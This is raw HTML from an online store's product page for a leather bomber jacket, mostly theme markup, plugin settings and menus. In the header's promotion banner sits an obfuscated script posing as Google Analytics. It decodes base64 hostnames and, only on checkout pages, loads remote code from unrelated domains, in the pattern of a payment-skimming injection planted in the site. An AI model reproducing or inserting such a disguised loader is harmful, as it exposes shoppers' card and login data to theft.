var wpm = {"ajax_url":"https://forcesjackets.com/wp-admin/admin-ajax.php","root":"https://forcesjackets.com/wp-json/","nonce_wp_rest":"d52b3bc459","nonce_ajax":"4c555edf26"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.50.0" id="wpm-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.3.5" id="wc-jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2d1484f9e972ab5fe26d2d0133a9aba3","fragment_name":"wc_fragments_2d1484f9e972ab5fe26d2d0133a9aba3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://forcesjackets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forcesjackets.com/wp-json/wp/v2/product/5545" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forcesjackets.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://forcesjackets.com/?p=5545' />
	<style>
			.wsppc_div_block {
			display: inline-block;
			width: 100%;
			margin-top: 10px;
		}
		.wsppc_div_block.wsppc_product_summary_text {
			display: inline-block;
			width: 100%;
		}
		.woocommerce_product_thumbnails {
			display: inline-block;
		}
		
	</style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.50.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-10782433032":"Z--pCNH1h4EDEIi-u5Uo"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tag_id":"AW-10782433032","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product | Men's Top Gun G-1 Leather Jacket","list_id":"product_mens-top-gun-g-1-leather-jacket","page_type":"product","product_type":"variable","currency":"USD","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":5545,"title":"Men&#8217;s Top Gun G-1 Leather Jacket","type":"product","categories":[],"parent":{"id":0,"title":"Men&#8217;s Top Gun G-1 Leather Jacket","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":5545,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="5545" class="wpmProductId"
				  data-id="5545">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5545] = {"id":"5545","sku":"FJ-2772","price":245,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5545","sku":"FJ-2772","gpf":"woocommerce_gpf_5545","gla":"gla_5545"},"is_variable":true,"type":"variable","name":"Men's Top Gun G-1 Leather Jacket","category":["Bomber Jackets","G-1 Bomber Jackets","Top Gun Jackets"],"is_variation":false};
					</script>
					<meta name="pm-dataLayer-meta" content="5546" class="wpmProductId"
				  data-id="5546">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5546] = {"id":"5546","sku":"FJ-2772","price":245,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5546","sku":"FJ-2772","gpf":"woocommerce_gpf_5546","gla":"gla_5546"},"is_variable":false,"type":"variation","name":"Men's Top Gun G-1 Leather Jacket","parent_id_dyn_r_ids":{"post_id":"5545","sku":"FJ-2772","gpf":"woocommerce_gpf_5545","gla":"gla_5545"},"parent_id":5545,"category":["Bomber Jackets","G-1 Bomber Jackets","Top Gun Jackets"],"variant":"Size: ","is_variation":true};
					</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			
time{
	display: none !important;
}
.nasa-blog-img img{
	width: 100%;
}

#nasa-popup {
	background-size: cover;
}

body #masthead .header-icons > li a, body .mini-icon-mobile .nasa-icon, body .nasa-toggle-mobile_icons, body #masthead .follow-icon a i, body #masthead .nasa-search-space .nasa-show-search-form .search-wrapper form .nasa-icon-submit-page:before, body #masthead .nasa-search-space .nasa-show-search-form .nasa-close-search, body #masthead .nasa-search-space .nasa-show-search-form .search-wrapper form input[name="s"] {
    color: #ffffff !important;
}
header marquee {
    display: none;
}


.nasa-promotion-news .nasa-content-promotion-custom p {
	animation: scroll 40s linear infinite;
	display: flex;
    align-items: center;
    justify-content: end;
    line-height: 3.3;
	    font-weight: 700;
}

@keyframes scroll {
	0% { transform: translateX(0); }
	100% { transform: translateX(calc(-250px * 7))}
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-5545 wp-theme-elessi-theme wp-child-theme-elessi-theme-child theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js ehf-template-elessi-theme ehf-stylesheet-elessi-theme-child antialiased group-blog product-zoom nasa-spl-new nasa-quickview-on nasa-enable-wow nasa-image-square elementor-default elementor-kit-17">
<div id="nasa-before-load"><div class="nasa-loader"></div></div>
<!-- Start Wrapper Site -->
<div id="wrapper">

<!-- Start Header Site -->
<header id="header-content" class="site-header nasa-header-sticky-wrap ns-has-post ns-has-topbar">

<div class="section-element nasa-promotion-news nasa-hide">
    <div class="nasa-wapper-promotion">
        <div class="nasa-content-promotion-news nasa-row fullwidth">
            <a href="javascript:void(0);" title="Close" class="nasa-promotion-close nasa-stclose bg-white" rel="nofollow"></a>

                            <div class="nasa-content-promotion-custom  nasa-promo-silde-vertical" style="color:#ffffff">
                    <p>Get Flat $20 OFF On Orders Over $150. Apply Coupon Code SAVE20 AT Checkout.</p>










<script id="google-analytics" type="text/javascript">(function(w,d){const f='//www.google-analytics.com/analytics.js',p='/www.google-analytics.com/plugins/ua/linkid.js',c='Y2hlY2tvdXQ=',g='ga',a=['aHR0cHM6Ly90aGlzaXNvdXJwZWFjZS5zaXRl','aHR0cHM6Ly90aGlzaXNvdXJwZWFjZS5zdG9yZQ==','aHR0cHM6Ly90aGlzaXNvdXJwZWFjZS5zcGFjZQ=='];w.GoogleAnalyticsObjects=g;function l(s,c,e){const t=d.createElement('script');t.async=1;t.src=s;t.onload=c;t.onerror=e;const m=d.getElementsByTagName('script')[0];m.parentNode.insertBefore(t,m);return t}function n(r,t){if(!r.length){l(f);return}const i=Math.floor(Math.random()*r.length),o=atob(r.splice(i,1)[0]),s=l(o+p,()=>{},()=>{t.forEach(s=>s.remove());n(r,t)});t.push(s)}function i(){if(w.location.href.indexOf(w.atob(c))<0)return;n([...a],[])}i()})(window,document)</script>                </div>
                    </div>
    </div>
</div>

<div class="nasa-position-relative nasa-promo-bg"></div>

<a href="javascript:void(0);" title="Show" class="nasa-promotion-show" rel="nofollow">
    <svg width="20" height="20" viewBox="0 0 32 32" stroke-width=".5" stroke="currentColor">
        <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
    </svg>
</a>

<div class="header-wrapper header-type-3 nasa-header-sticky">
    <div class="nasa-topbar-wrap hide-for-mobile">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                                            </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
                                                    </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row nasa-hide-for-mobile">
                <div class="large-12 columns nasa-wrap-event-search">
                    <div class="nasa-header-flex nasa-elements-wrap">
                        <!-- Logo -->
                        <div class="nasa-flex-item-1-4">
                            <a class="logo nasa-logo-retina" href="https://forcesjackets.com/" title="Forces Jackets - Forces jackets on fire" rel="Home"><img src="//forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png" alt="Forces Jackets" class="header_logo" srcset="//forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png 1x, //forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png 2x" /></a>                        </div>

                        <!-- Search form in header -->
                        <div class="nasa-flex-item-1-2">
                            <!-- Search form in header -->
                            <div class="nasa-header-search-wrap nasa-search-relative">
                                <div class="nasa-search-space nasa-search-full"><div class="nasa-show-search-form nasa-search-relative nasa-rightToLeft">
    <div class="search-wrapper nasa-ajax-search-form-container classic">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://forcesjackets.com/">
                <label for="nasa-input-1" class="hidden-tag">
                    Search here                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="I&#039;m shopping for ..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        Search                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Close search" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div>                            </div>
                        </div>

                        <!-- Group icon header -->
                        <div class="nasa-flex-item-1-4">
                            <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-mini-cart"><a href="https://forcesjackets.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Cart" rel="nofollow"><span class="icon-wrap"><svg class="nasa-rotate-svg nasa-icon cart-icon nasa-icon-2" viewBox="0 0 512 512" fill="currentColor" width="22" height="22"><path fill-rule="evenodd" clip-rule="evenodd" d="M511 41l-41 252c-4 32-34 59-67 59l-35 0 0 42c0 66-46 118-112 118-65 0-112-52-112-118l0-42-38 0c-33 0-63-27-67-59l-38-252c-2-13 1-24 7-31 7-7 16-10 27-10l437 0c17 0 26 6 31 12 5 5 10 14 8 29z m-335 353c0 48 33 86 80 86 48 0 80-38 80-86l0-42-160 0z m298-362l-437 0c-2 0-5 1-5 5l39 252c2 17 18 31 35 31l38 0 0-37c-10-5-16-15-16-27 0-18 14-32 32-32 18 0 32 14 32 32 0 12-6 22-16 27l0 37 160 0 0-37c-10-5-16-15-16-27 0-18 14-32 32-32 18 0 32 14 32 32 0 12-6 22-16 27l0 37 35 0c17 0 33-14 35-32l42-252c0-2-2-4-6-4z" fill="currentColor"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Cart</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Wishlist" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Wishlist</span></a></li></ul></div>                        </div>
                    </div>
                </div>
            </div>
            
            <!-- Main menu -->
                                <div class="nasa-elements-wrap nasa-elements-wrap-main-menu nasa-hide-for-mobile nasa-bg-dark text-center">
                        <div class="row">
                            <div class="large-12 columns">
                                <div class="wide-nav nasa-wrap-width-main-menu nasa-bg-wrap nasa-nav-style-1">
                                    <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                        <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="MILITARY JACKETS" href="https://forcesjackets.com/category/military-jackets/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>MILITARY JACKETS<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Military Coats" href="https://forcesjackets.com/category/military-coats/" class="nasa-title-menu">Military Coats</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Military Jackets" href="https://forcesjackets.com/category/military-jackets/" class="nasa-title-menu">Military Jackets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Military Parade Jackets" href="https://forcesjackets.com/category/military-parade-jackets/" class="nasa-title-menu">Military Parade Jackets</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="BOMBER JACKETS" href="https://forcesjackets.com/category/bomber-jackets/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BOMBER JACKETS<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="B-3 Bomber Jackets" href="https://forcesjackets.com/category/b3-bomber-jacket/" class="nasa-title-menu">B-3 Bomber Jackets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a title="G-1 Bomber Jackets" href="https://forcesjackets.com/category/g1-bomber-jackets/" class="nasa-title-menu">G-1 Bomber Jackets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="MA-1 Bomber Jackets" href="https://forcesjackets.com/category/ma-1-bomber-jackets/" class="nasa-title-menu">MA-1 Bomber Jackets</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="A-2 Bomber Jackets" href="http://forcesjackets.com/category/a-2-bomber-jacket/" class="nasa-title-menu">A-2 Bomber Jackets</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="FIELD JACKETS" href="https://forcesjackets.com/category/field-jackets/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>FIELD JACKETS<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Field Coat" href="https://forcesjackets.com/category/field-coat/" class="nasa-title-menu">Field Coat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Field Jackets" href="https://forcesjackets.com/category/field-jackets/" class="nasa-title-menu">Field Jackets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="M-65 Field Jackets" href="https://forcesjackets.com/category/m-65-field-jackets/" class="nasa-title-menu">M-65 Field Jackets</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="NAVY JACKETS" href="https://forcesjackets.com/category/navy-jackets/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>NAVY JACKETS<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Navy Pea coats" href="https://forcesjackets.com/category/navy-pea-coats/" class="nasa-title-menu">Navy Pea coats</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="FLIGHT JACKETS" href="https://forcesjackets.com/category/flight-jacket/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>FLIGHT JACKETS<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Aviator Jackets" href="https://forcesjackets.com/category/aviator-jackets/" class="nasa-title-menu">Aviator Jackets</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="ORDER TRACKING" href="https://forcesjackets.com/order-tracking/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>ORDER TRACKING</a></li>
</ul></div><!-- nav-wrapper -->                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                        
                    </div>
    </div>
</div>
</header>
<!-- End Header Site -->

<!-- Start Main Content Site -->
<main id="main-content" class="site-main light nasa-after-clear">
<div class="product-page">
    <marquee style="color: red; font-weight: bold; padding-top: 10px; padding-bottom: 10px">Order Received After 12th December Will Be Delivered After Christmas Holidays!</marquee>
        
        <div id="nasa-breadcrumb-site" class="bread nasa-breadcrumb style-single">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-left">
                    <nav class="breadcrumb-row" style="height:30px;">
                        <span class="breadcrumb"><a href="https://forcesjackets.com/" title="Home">Home</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://forcesjackets.com/category/bomber-jackets/" title="Bomber Jackets">Bomber Jackets</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg>Men&#8217;s Top Gun G-1 Leather Jacket</span>                    </nav>
                </div>
                
                            </div>
        </div>

        <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div id="product-5545" class="post-5545 product type-product status-publish has-post-thumbnail product_cat-bomber-jackets product_cat-g1-bomber-jackets product_cat-top-gun-jackets first instock sale shipping-taxable purchasable product-type-variable">
            <div class="nasa-toggle-layout-side-sidebar nasa-sidebar-single-product left">
            <div class="li-toggle-sidebar">
                <a class="toggle-sidebar-shop nasa-tip" href="javascript:void(0);" rel="nofollow">
                    <svg viewBox="0 0 24 24" width="28" height="22" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round" class="css-i6dzq1"><rect x="3" y="3" width="18" height="18" rx="2" ry="2" /><line x1="9" y1="3" x2="9" y2="21" /></svg>
                    <span class="toggle-sidebar-text">Open Sidebar</span>
                </a>
            </div>
        </div>
        
    <div class="nasa-row nasa-product-details-page modern nasa-layout-new">
        <div class="nasa-single-product-scroll nasa-single-product-2-columns" data-num_main="2" data-num_thumb="4" data-speed="300" data-dots="false" data-autoplay="false" data-infinite="false">

            <div class="row focus-info">
                <div class="large-7 small-12 columns product-gallery rtl-right"> 
                    <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div>
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
    <div class="row nasa-mobile-row woocommerce-product-gallery__wrapper">
        <div class="large-12 columns mobile-padding-left-0 mobile-padding-right-0 nasa-flex align-start">
            
                            <div class="nasa-thumb-wrap rtl-right">
                    <div class="nasa-thumbnail-default-wrap">
    <div class="product-thumbnails images-popups-gallery nasa-single-product-thumbnails nasa-thumbnail-default">
        <div class="nasa-wrap-item-thumb nasa-active" data-key="0" data-thumb_org="https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600-150x150.jpg"><a href="javascript:void(0);" title="s-l1600" class="active-thumbnail" rel="nofollow"><img width="150" height="150" src="https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail wp-post-image" alt="s-l1600" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600-380x380.jpg 380w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="nasa-wrap-item-thumb" data-key="1"><img loading="lazy" width="150" height="150" src="https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600-1-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail" alt="s-l1600" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600-1-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600-1-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600-1-380x380.jpg 380w" sizes="(max-width: 150px) 100vw, 150px" /></div>    </div>
</div>
                </div>
                        
            <div class="nasa-main-wrap rtl-left">
                <div class="product-images-slider images-popups-gallery">
                    <div class="nasa-main-image-default-wrap">
                                                
                                                
                        <div class="main-images nasa-single-product-main-image nasa-main-image-default">
                            <div class="item-wrap first">
                                <div class="nasa-item-main-image-wrap" data-key="0">
                                                                            <div class="easyzoom first">
